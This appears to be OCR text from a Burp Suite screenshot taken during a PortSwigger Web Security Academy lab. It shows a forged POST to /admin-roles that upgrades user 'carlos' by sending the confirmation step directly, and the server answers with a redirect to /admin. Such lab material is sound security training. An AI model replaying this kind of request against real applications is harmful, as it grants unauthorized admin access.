 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0ab30013048bbd92c16dc69700f700f7.web-security-academy.net
3 Cookie: session=9aoJVseh1ZcUxv4man6RHz8pkqy9Anbk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ab30013048bbd92c16dc69700f700f7.web-security-academy.net
11 Referer:
https://0ab30013048bbd92c16dc69700f700f7.web-security-academy.net/
admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Re
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6